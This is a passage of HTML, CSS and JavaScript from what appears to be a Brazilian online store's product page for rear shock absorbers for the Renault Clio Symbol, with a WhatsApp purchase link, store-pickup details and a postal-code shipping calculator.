          <span class="unit-price-measurement__separator">/ </span>

          <span class="unit-price-measurement__reference-value"></span>

          <span class="unit-price-measurement__reference-unit"></span>
        </div>
      </div></div>
  </div>
</div>

<!-- Código (APP) King Product Options & Variant -->

<div class="selector-wrapper"></div>
<input type="hidden" name="id" data-sku="ALL-25045" value="39933126934615"><script>
  let selectedVariantIdShipping = 39933126934615;
  document.addEventListener('variant:changed', function(event) {
    var variant = event.detail.variant; // Acesse os detalhes da variante   
    selectedVariantIdShipping = variant.id;
  });
</script>





<style>
.preco-botao-flutuante .button {
  padding: 0 5px;
}
  
.product-form__add-button.button.button--primary {
  width: 100%;
}

.product-form__add-button.button.button--disabled,
.product-form__add-button2.button--disabled {
  width: 100%;
  line-height: 55px;
  margin-top: 0 !important;
}  

.botao-whatsapp {
  padding: unset !important;
  background: #ffffff;
  border: 2px solid #47b14a;
  line-height: 51px;
  width: calc(100% - 0px) !important;
  margin: 0 0 9px 0;
  text-align: center;
  color: #47b14a;
  fill: #47b14a;
  font-weight: var(--text-font-bolder-weight) !important;
  font-size: var(--base-text-font-size) !important;
  cursor: pointer;
  order: 3;
}

.botao-whatsapp:hover {
  background: #000000; 
  color: var(--primary-button-text-color);
  fill: var(--primary-button-text-color);
}

/* Estilos para o menu suspenso */
.dropdown {
  position: relative;
}
    
.dropdown-item {
  width: 100%;
}
    
.dropdown ul {
  display: none;
  position: fixed;
  right: 4px;
  bottom: 80px;
  background-color: #fff;
  border: 1px solid #47b192;
  border-radius: 12px;
  list-style: none;
  padding: 6px;
  margin: 0px;
  max-height: 300px;
  min-width: 260px;
  z-index: 4;
  overflow: auto;
}
    
.dropdown li {
  padding: 5px;
}
    
.dropdown li:hover {
  background-color: #f0f0f0;
}

.dropdown-lines {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.text-success {
  color: #1cad6a;
}

.text-danger {
  color: #dc3545;
}

.text-sold-out {
  opacity: 0.4;
}  
  
#dropdownButton::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;    
}  
</style>  

<div data-product-form-buttons >
  <div style="margin-bottom: 10px;" class="product-form__payment-container"><input type="hidden" name="quantity" value="1" id="quantityInput" class="quantity-selector-product">
<div style="display: flex;">
          <a href="https://api.whatsapp.com/send?phone=5511979713745&text=Olá! Gostaria de mais informações sobre o produto Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 que vi em sua loja: https://npximports.com.br/products/2144496052" target="_blank" class="botao-whatsapp">
            <svg xmlns="http://www.w3.org/2000/svg" style="height: 24px; width: 24px; vertical-align: middle;" viewBox="0 0 512 512"><title>Logo Whatsapp</title><path d="M414.73 97.1A222.14 222.14 0 00256.94 32C134 32 33.92 131.58 33.87 254a220.61 220.61 0 0029.78 111L32 480l118.25-30.87a223.63 223.63 0 00106.6 27h.09c122.93 0 223-99.59 223.06-222A220.18 220.18 0 00414.73 97.1zM256.94 438.66h-.08a185.75 185.75 0 01-94.36-25.72l-6.77-4-70.17 18.32 18.73-68.09-4.41-7A183.46 183.46 0 0171.53 254c0-101.73 83.21-184.5 185.48-184.5a185 185 0 01185.33 184.64c-.04 101.74-83.21 184.52-185.4 184.52zm101.69-138.19c-5.57-2.78-33-16.2-38.08-18.05s-8.83-2.78-12.54 2.78-14.4 18-17.65 21.75-6.5 4.16-12.07 1.38-23.54-8.63-44.83-27.53c-16.57-14.71-27.75-32.87-31-38.42s-.35-8.56 2.44-11.32c2.51-2.49 5.57-6.48 8.36-9.72s3.72-5.56 5.57-9.26.93-6.94-.46-9.71-12.54-30.08-17.18-41.19c-4.53-10.82-9.12-9.35-12.54-9.52-3.25-.16-7-.2-10.69-.2a20.53 20.53 0 00-14.86 6.94c-5.11 5.56-19.51 19-19.51 46.28s20 53.68 22.76 57.38 39.3 59.73 95.21 83.76a323.11 323.11 0 0031.78 11.68c13.35 4.22 25.5 3.63 35.1 2.2 10.71-1.59 33-13.42 37.63-26.38s4.64-24.06 3.25-26.37-5.11-3.71-10.69-6.48z" fill-rule="evenodd"></path></svg>
            Comprar pelo WhatsApp
          </a>
        </div><div style="opacity: 0;" class="botaoflutuante">
          <div class="preco-botao-flutuante" style="display: flex; flex-direction: column; align-items: flex-start; justify-content: center">
            <div class="full-price">R$ 454,90</div>
            <div class="part-price"><p class="parcelas-12x-pagina-produto">ou <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 113,72</b></span></p></div>
          </div><button style="width: auto;" type="submit" class="product-form__add-button2 button button--primary" data-action="add-to-cart">ADD AO CARRINHO</button></div></div></div><div class="btn-group dropup dropup-center dropdown">
      <ul class="dropdown-menu" id="dropdownMenu" data-popper-placement="top" >
        
          <li class="deny"><button class="dropdown-item" data-action="botao-flutuante" data-variant-id="39933126934615" type="button" ><div class=" dropdown-lines">            
              <span class="small">
                
                  Default Title
                  
                
              </span>
              <small class="text-danger">
                
                  
                     Restam 7 
                  
                
              </small>
            </div>
            </button>
          </li>
        
      </ul>
    </div><!-- SCRIPT BOTÃO FLUTUANTE ADD AO CARRINHO -->
  <script defer>
    const btnBuy = document.getElementsByClassName('botaoflutuante')[0];
    const addToCart = document.getElementsByClassName('product-form__payment-container')[0];

    if (window.matchMedia("(max-width: 768px)").matches) {
      window.onscroll = function() {
        const windowTop = window.pageYOffset;

          if (btnBuy) {
            btnBuy.style.opacity = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? '1' : '0');
            btnBuy.style.visibility = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? 'visible' : 'hidden');
        } 
      }
    }
  </script><div class="product-meta__store-availability-container" ><div class="store-availability-container" data-section-id="template--16207105654871__main" data-section-type="store-availability" data-count="1"><div class="store-availability-information">
    <svg focusable="false" class="icon icon--store-availability-in-stock " viewBox="0 0 18 14" role="presentation">
      <path d="M2 6l5 5 9-9" stroke="#00C200" stroke-width="3" fill="none"></path>
    </svg>

  <div class="store-availability-information-container"><p class="store-availability-information__title text--strong">Retirada disponível em Av. do Cursino, 811</p>

          <p class="store-availability-information__stock">Normalmente pronto em 4 horas</p>

          <p class="store-availability-information__stores">
            <button class="store-availability-information__link link link--accented" data-action="open-modal" aria-controls="StoreAvailabilityModal-39933126934615">Ver as informações da loja</button>
          </p></div>
    </div>

    <div class="store-availabilities-modal modal" aria-hidden="true" tabindex="-1" id="StoreAvailabilityModal-39933126934615">
      <div class="modal__dialog" role="dialog">
        <div class="store-availabilities-modal__header modal__header modal__header--bordered">
          <div class="store-availabilities-modal__product-information">
            <h2 class="store-availabilities-modal__product-title modal__title heading h3">Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015</h2></div>

          <button class="store-availabilities-modal__close modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </div>

        <div class="store-availabilities-list modal__content"><div class="store-availability-list__item">
              <p class="store-availability-list__location text--strong">Av. do Cursino, 811</p>

              <div class="store-availability-list__item-info">
                <div class="store-availability-list__stock">
    <svg focusable="false" class="icon icon--store-availability-in-stock " viewBox="0 0 18 14" role="presentation">
      <path d="M2 6l5 5 9-9" stroke="#00C200" stroke-width="3" fill="none"></path>
    </svg>

  Retirada disponível, normalmente pronto em 4 horas
</div>

                <div class="store-availability-list__contact"><p>Av. do Cursino, 811<br>Loja<br>São Paulo SP<br>04133-000<br>Brasil</p>1150602931
</div>
              </div>
            </div></div>
      </div>
    </div></div></div><style>
  /* page shipping */
  .main-product__block-custom_liquid {
    margin-top: 25px;
    margin-bottom: 25px;
  }
    
  .shipping-estimate {
    background: #f5f5f5;
    padding: 20px 20px;
    border-radius: 10px; 
  }
    
  @media (min-width: 768px) {
  .shipping-estimate {
    padding: 30px 20px;
    margin: 0;
  } 
  }
    
  .shipping-estimate .title-calculo-frete strong {
    color: #000000;
    font-family: Montserrat, sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 17px;
  }
    
  .shipping-estimate .title-calculo-frete a {
    float: right; 
    font-size: 13px;
  }
    
  .shipping-estimate .title-calculo-frete a:hover {
    text-decoration: underline;
  }
    
  .shipping-estimate .form-group {
    position: relative;
    margin: 10px 0;
  }
    
  .shipping-estimate .cep-estimate {
    display: block;
    width: 100%;
    background: #FFFFFF;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    border-radius: 10px;
    height: 50px;
    padding: 10px 60px 10px 10px;border: none;font-size: 13px;
    transition: all .3s ease;
    color: #111;
  }
    
  .shipping-estimate .cep-estimate::placeholder {
    font-size: 13px;
    color: #333;
  }
    
  .shipping-estimate .cep-estimate:focus {border: none;box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.07);
  }
    
  .shipping-estimate .form-group .button-shipping-plus {
    position: absolute;
    top: 5px;
    right: 5px;
    z-index: 2;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #d3ac00;
    border-radius: 10px;
    color: #FFF;
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    width: 70px;
    height: 40px;
    border: 0;
    cursor: pointer;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    transition: all .3s ease;
  }
    
  @media (min-width: 768px) {
  .shipping-estimate .form-group .button-shipping-plus {
    width: 90px;
  }
  }
    
  .shipping-estimate .form-group .button-shipping-plus:hover {
    background: #d3ac00;
    opacity: 0.8;
    transform: translateY(-2px);
  }
    
  .shipping-estimate .loading,
  .shipping-estimate .result .heading {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
  }
    
  .shipping-estimate .city-ph,
  .shipping-estimate .state-ph {
    display: inline-block;
    width: 80px;
    height: 16px;
    margin-bottom: -3px;
    background: rgba(0,0,0,.1);
  }
    
  .shipping-estimate .state-ph {
    width: 50px;
  }
    
  .shipping-estimate .result .heading svg {
    display: inline-block;
    width: 18px;
    fill: #000000;
  }
  
  .shipping-estimate .result .shipping-rates {
    margin: 10px 0 0;
    padding: 10px 0 0;
    border-top: 1px solid #CCC;
    display: flex;
    flex-direction: column;
    font-size: 14px;
  }
  
  .shipping-estimate .result .shipping-rates .rate {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 0 10px;
  }
    
  .shipping-estimate .result .shipping-rates .rate:last-child {
    margin: 0;
  }
    
  .shipping-estimate .result .shipping-rates .rate .rate__info {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate .date {
    display: block;
    font-weight: 400;
    color: #222222;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price,
  .shipping-estimate .result .shipping-rates .rate__price strong {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price strong {
    display: inline-block;
    padding: 3px 5px;
    background: #47b14a;
    color: #FFF;
    border-radius: 5px;
    font-size: 12px;
  }
    
  @media screen and (max-width:480px) {
  .title-calculo-frete {
    display: flex;
    flex-direction: column;
    gap: 6px;
  }
  }</style> 

<div class="main-product__block-custom_liquid" >
  <div class="bottom-block__text">
    <div class="shipping-estimate">
  	  <div class="title-calculo-frete">
        <strong>Calcular frete e prazo</strong>
        <a style="color: #222222;" href="https://buscacepinter.correios.com.br/app/endereco/index.php" target="_blank" rel="nofollow">Não sei meu CEP</a>
  	  </div>
      <div class="form-group">
        <input type="tel" name="cep" placeholder="Digite seu CEP" autocomplete="off" data-mask="00000-000" class="cep-estimate" maxlength="9">
        <div type="button" class="button-shipping-plus">Calcular</div>
      </div>
      <div class="loading"></div>
      <div class="result"></div>
    </div>
  </div>            
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>

<script defer>
jQuery(function () {
  const $ = jQuery;
  
  const init = async () => {
    const response = await fetch('/cart.js');
    const cart = await response.json();
  }
  
  init();

  var states = {
    AC: "Acre",
    AL: "Alagoas",
    AP: "Amapá",
    AM: "Amazonas",
    BA: "Bahia",
    CE: "Ceará",
    DF: "Distrito Federal",
    ES: "Espírito Santo",
    GO: "Goiás",
    MA: "Maranhão",
    MT: "Mato Grosso",
    MS: "Mato Grosso do Sul",
    MG: "Minas Gerais",
    PA: "Pará",
    PB: "Paraíba",
    PR: "Paraná",
    PE: "Pernambuco",
    PI: "Piauí",
    RJ: "Rio de Janeiro",
    RN: "Rio Grande do Norte",
    RS: "Rio Grande do Sul",
    RO: "Rondônia",
    RR: "Roraima",
    SC: "Santa Catarina",
    SP: "São Paulo",
    SE: "Sergipe",
    TO: "Tocantins",
  };

  async function getCepData(cep) {
    //const response = await fetch("https://brasilapi.com.br/api/cep/v2/" + cep);
    const response = await fetch("https://viacep.com.br/ws/" + cep + "/json/");
    const data = await response.json();
    return data;
  }

  var showRates = function (rates, city, state, target) {
    var output = "";
    if (rates === false) {
      if (target == "product") {
        calcError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }

      if (target == "cart") {
        calcCartError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }
    } else {
      var truck_icon =
        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 21.5"><g data-name="Layer 2"><g data-name="Layer 1"><path d="M7.16 17H6a1 1 0 0 1-1-1v-4a1 1 0 0 0-2 0v4a3 3 0 0 0 3 3h1.2a3.48 3.48 0 0 0 6.68 0h6.32a3.48 3.48 0 0 0 6.68 0H29a1 1 0 0 0 1-1v-5a4.91 4.91 0 0 0-.72-2.39l-2.9-4.33A3.08 3.08 0 0 0 24 5h-2.8V3a3 3 0 0 0-3-3H15a1 1 0 0 0 0 2h3.2a1 1 0 0 1 1 1v14h-5.36a3.48 3.48 0 0 0-6.68 0Zm16.34 2.5A1.5 1.5 0 1 1 25 18a1.5 1.5 0 0 1-1.5 1.5ZM21.2 7H24a1.08 1.08 0 0 1 .72.39L26.47 10H21.2Zm0 5h6.56a3.14 3.14 0 0 1 .24 1v4h-1.16a3.47 3.47 0 0 0-4.31-2.35 3.43 3.43 0 0 0-1.33.74ZM12 18a1.5 1.5 0 1 1-1.5-1.5A1.5 1.5 0 0 1 12 18Z"/><path d="M13 1a1 1 0 0 0-1-1H1a1 1 0 0 0 0 2h11a1 1 0 0 0 1-1Zm-3 5a1 1 0 0 0 0-2H3a1 1 0 0 0 0 2Zm-2 4a1 1 0 0 0 0-2H5a1 1 0 0 0 0 2Z"/></g></g></svg>';
      output +=
        '<div class="heading">' +
        truck_icon +
        " Opções de entrega para " +
        city +
        " - " +
        state +
        "</div>";
      output += '<div class="shipping-rates">';
      output += '<div class="rates">';
      Object.keys(rates).forEach((key) => {
        var rate = rates[key];
        var price = parseFloat(rate.price);
        if (price == 0.0) {
          price = "<strong>Grátis</strong>";
        } else {
          price = price.toLocaleString("pt-br", {
            style: "currency",
            currency: "BRL",
          });
        }

        var day_min = 3;
        var day_max = 5;

        if (rate.delivery_days[0] != null) {
          day_min = rate.delivery_days[0] - 2;
          day_min = day_min < 1 ? 1 : day_min;
        }

        if (rate.delivery_days[1] != null) {
          day_max = rate.delivery_days[1] + 1;
        }

        output += '<div class="rate">';
        output +=
          '<div class="rate__info">' +
          rate.presentment_name +
          '<span class="date">' +
          day_min +
          " a " +
          day_max +
          " dias úteis" +
          "</span></div>";
        output += '<div class="rate__price">' + price + "</div>";
        output += "</div>";
      });

      output += "</div>";

      if (target == "cart") {
        output +=
          '<a href="#" class="close-button" title="Fechar cálculo de frete">Fechar</a>';
      }

      output += "</div>";

      if (target == "product") {
        $(".shipping-estimate .result").html(output);
      }

      if (target == "cart") {
        $(".cart-shipping-results").addClass("open").html(output);
      }
    }
  };

  $(document).ready(function() {
    $(".cep-estimate").mask("00000-000");
  });

  
  // cart shipping
  $(document).ready(function () {
    var startCartLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".cart-shipping-form").addClass("loading");
      $(".cart-shipping-loader").html(loader_icon + message);
      $(".cart-shipping-results").html("");
    };

    var endCartLoader = function () {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
    };

    var calcCartError = function (message) {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
      $(".cart-shipping-results").html(
        '<span class="error">' + message + "</span>"
      );
    };

  var cartGetRates = function (country, state, city, zip, attempts = 0) {
    $.ajax({
      type: "GET",
      url: "/cart/shipping_rates.json",
      data: {
        "shipping_address[country]": country,
        "shipping_address[province]": state,
        "shipping_address[zip]": zip,
      },
      success: function (d) {
        if (d.shipping_rates && d.shipping_rates.length) {
          showRates(d.shipping_rates, city, state, "cart");
          endCartLoader();
        } else {
          if (attempts < 3) {
            // Tentar novamente, limitando a 3 tentativas
            cartGetRates(country, state, city, zip, attempts + 1);
          } else {
            // Mostrar mensagem de erro quando as tentativas se esgotam
            calcCartError("Nenhum método de entrega encontrado.");
            endCartLoader();
          }
        }
      },
      error: function () {
        calcCartError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
        endCartLoader();
      },
      dataType: "json",
    });
  };

    var calculateCartShipping = function () {
      var cep = $(".cart-shipping .input-calc").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startCartLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
            
            */
            var zip = cep;
            
            var state = states[data.uf];
            var city = data.localidade;

            startCartLoader("Calculando frete para " + city + " - " + state);
            cartGetRates(country, state, city, zip);

            return;
          })
          .catch(function () {
            endCartLoader();
          });
      } else {
        calcCartError("Por favor, insira um CEP válido.");
      }
    };
          
    var cep_masked = false;

    document
      .addEventListener("keydown", function (event) {
        if (cep_masked == false) {
          $(".cart-shipping .input-calc").mask("00000-000", {
            onConmplete: function (cep) {
              calculateCartShipping();
            },
          });
          cep_masked = true;
        }
      });

    document
      .addEventListener("click", function (event) {
        var target = event.target;

        if (target.classList.contains("btn-do-calc")) {
          event.preventDefault();
          calculateCartShipping();
        }

        if (target.classList.contains("close-button")) {
          event.preventDefault();

          $(".cart-shipping-results").removeClass("open");

          setTimeout(function () {
            $(".cart-shipping-results").html("");
          }, 1000);
        }
      });

    $("body").on("keypress", ".cart-shipping .input-calc", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateCartShipping();
      }
    });
  });

    var getCookie = function (name) {
      var value = "; " + document.cookie;
      var parts = value.split("; " + name + "=");
      if (parts.length == 2) return parts.pop().split(";").shift();
    };

    var cartCookie = getCookie("cart");

    var updateCartCookie = function (a) {
      var date = new Date();
      date.setTime(date.getTime() + 14 * 86400000);
      var expires = "; expires=" + date.toGMTString();
      document.cookie = "cart=" + a + expires + "; path=/";
    };

    var resetCartCookie = function () {
      updateCartCookie(cartCookie);
      endLoader();
    };

    var startLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".shipping-estimate .loading").html(loader_icon + message);
      $(".shipping-estimate .result").html("");
    };

    var endLoader = function () {
      $(".shipping-estimate .loading").html("");
    };

    var calcError = function (message) {
      $(".shipping-estimate .loading").html("");
      $(".shipping-estimate .result").html(
        '<span class="error">' + message + "</span>"
      );
    };

    var calculateShipping = function () {
      var product_id = $('input[name="id"]').val();
      var cep = $(".cep-estimate").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
          */
            var state = states[data.uf];
            var city = data.localidade;
          
            var zip = cep;
            var random = (Math.random() + 1).toString(36).substring(10);

            localStorage.setItem("cepCache", zip);

            startLoader("Calculando frete para " + city + " - " + state);

            cartCookie = getCookie("cart");

            var tempCookieValue =
              tempCookieValue || "temp-cart-cookie___" + Date.now() + random;
            var fakeCookieValue =
              fakeCookieValue || "fake-cart-cookie___" + Date.now() + random;

            if (!cartCookie) {
              updateCartCookie(tempCookieValue);
              cartCookie = getCookie("cart");
            }

            if (cartCookie.length < 32) {
              return;
            }

            updateCartCookie(fakeCookieValue);

            getRates(parseInt(product_id), country, state, city, zip);

            return;
          })
          .catch(function () {
            endLoader();
          });
      } else {
        calcError("Por favor, insira um CEP válido.");
      }
    };

    $(".button-shipping-plus").on("click", function (e) {
      e.preventDefault();
      calculateShipping();
    });

    $(".shipping-estimate .cep-estimate").on("keypress", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateShipping();
      }
    });
    
    var getRates = function (variantId, country, state, city, zip) {
      if (typeof variantId === "undefined") {
        return;
      }

      var productQuantity = $(".quantity-selector__value");
      var variantId = selectedVariantIdShipping;

      var quantity = productQuantity ? parseInt(productQuantity.val()) : 1;

      var addData = {
        id: variantId,
        quantity: quantity,
      };
  
      var attempts = 0;

      fetch("/cart/add.js", {
        body: JSON.stringify(addData),
        credentials: "same-origin",
        headers: {
          "Content-Type": "application/json",
          "X-Requested-With": "xmlhttprequest",
        },
        method: "POST",
      })
        .then(function (response) {
          return response.json();
        })
      .then(function (json) {
        var getRates = function (variantId, country, state, city, zip, attempts = 0) {
          $.ajax({
            type: "GET",
            url: "/cart/shipping_rates.json",
            data: {
              "shipping_address[country]": country,
              "shipping_address[province]": state,
              "shipping_address[zip]": zip,
            },
            success: function (d) {
              if (d.shipping_rates && d.shipping_rates.length) {
                localStorage.setItem(
                  "cepCache_" + zip + "_" + variantId,
                  JSON.stringify({
                    rates: d.shipping_rates,
                    city: city,
                    state: state,
                    expires: Date.now() + 300,
                  })
                );
                showRates(d.shipping_rates, city, state, "product");
                resetCartCookie();
              } else {
                if (attempts < 3) {
                  // Tentar novamente, limitando a 3 tentativas
                  getRates(variantId, country, state, city, zip, attempts + 1);
                } else {
                  showRates(false, false, false, "product");
                  resetCartCookie();
                }
              }
            },
            error: function () {
              resetCartCookie();
              calcError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
            },
            dataType: "json",
          });
        };

        getRates(variantId, country, state, city, zip);
      })
        .catch(function (err) {
          console.error(err);
          calcError(
            "Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.)"
          );
          resetCartCookie();
        });
    };

    var getCachedValues = function () {
      var pid = $('input[name="id"]').val();
      var cepCache = localStorage.getItem("cepCache");

      if (cepCache != null) {
        $(".cep-estimate").val(cepCache).trigger("input");

        var rateCache = localStorage.getItem(
          "cepCache_" + cepCache + "_" + pid
        );

        if (rateCache != null) {
          rateCache = JSON.parse(rateCache);
          if (Date.now() >= rateCache["expires"]) {
            showRates(
              rateCache["rates"],
              rateCache["city"],
              rateCache["state"],
              "product"
            );
          }
        }
      }
    };

    getCachedValues();
});
</script><style>
.product-variant-select,
#main-product-variant-select {
  --bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
  display: block;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  font-size: 1rem;
  width: 100%;
  max-width: fit-content;
  font-size: .875rem;
  font-weight: 400;
  line-height: 1.5;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
  background-color: var(--secondary-background);
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border-radius: 8px;
}

.buy-together-main-product-media {
  max-width: 100%;
  min-height: 0;
  height: 100%;
}

@media screen and (max-width:641px) {
.buy-together-main-product-media {
  max-width: 60%;
  min-height: 0;
  height: 60%;
}
}  
    
.buy-together-title {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 100%;
  letter-spacing: 0.0025em;
  color: #000;
}

.buy-together-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  position: relative;
}

.buy-together-main-product {
  display: flex;
  justify-content: center;
  align-items: center;
}

.buy-together-main-product .buy-together-main-product-name {
  font-style: normal;
  font-weight: 400;
  line-height: 134.8%;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin: 0 9px 10px 5px;
}

.buy-together-main-product .buy-together-main-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin: 0 9px 0 5px;
}

.buy-together-main-product .buy-together-main-product-price {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
  margin: 0 9px 0 5px;
}

.buy-together-wrapper .buy-together-plus {
  font-style: normal;
  font-weight: 600;
  font-size: 42px;
  line-height: 100%;
  color: #000;
  margin: 0 10px 0 10px;
}

.buy-together-wrapper .buy-together-list {
  padding: 0;
  list-style: none;
  margin: 0 0 -30px;
  overflow: hidden;
}

.buy-together-list .buy-together-item {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.buy-together-item-checkbox {
  width: 20px;
  height: 20px;
}

.buy-together-item-checkbox input {
  display: none;
}

.buy-together-item .buy-together-item-checkbox input:checked + label:before {
  content: "";
  border-color: var(--product-on-sale-accent);
  background: var(--product-on-sale-accent)
    url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>')
    no-repeat center center;
}

.buy-together-item .buy-together-item-checkbox label:before {
  content: "";
  width: 20px;
  height: 20px;
  display: inline-block;
  border: 1px solid #c0c0c0;
  background: transparent;
  transition: all 0.25s ease-in-out;
  margin-right: 3px;
  border-radius: 2px;
}

.buy-together-item .img-wrapper {
  width: 62px;
  margin-left: 3px;
  margin-right: 5px;
}

.buy-together-item .img-wrapper img {
  width: 100%;
  max-width: 62px;
}

.buy-together-item .b-t-content {
  width: calc(100% - 78px);
  display: flex;
  flex-direction: column;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.buy-together-item .b-t-content .product-name {
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 134.8%;
}

.buy-together-item .b-t-content .product-name a {
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

.buy-together-item .b-t-content .bottom-content {
  position: relative;
  margin-top: auto;
  margin-bottom: 0;
  width: 100%;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin-bottom: 2px;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price {
  font-style: normal;
  margin-bottom: 2px;
